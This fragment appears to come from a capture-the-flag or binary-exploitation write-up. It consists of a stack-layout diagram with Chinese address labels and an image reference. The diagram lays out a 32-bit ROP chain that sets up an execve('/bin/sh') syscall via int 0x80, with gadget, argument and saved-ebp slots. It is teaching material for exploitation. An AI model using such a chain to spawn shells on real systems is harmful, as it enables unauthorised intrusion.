 低地址 栈顶
calc_ebp -> main_ebp push ebp; move ebp,esp
ret -> calc_ret
pop eax ; ret
0xb
pop edx ; pop ecx ; pop ebx ; ret
0
0
binsh_addr
int 0x80
binsh_addr -> "/bin"
"/sh\x00"
main_ebp -> origin_ebp push ebp; move ebp,esp
高地址 栈底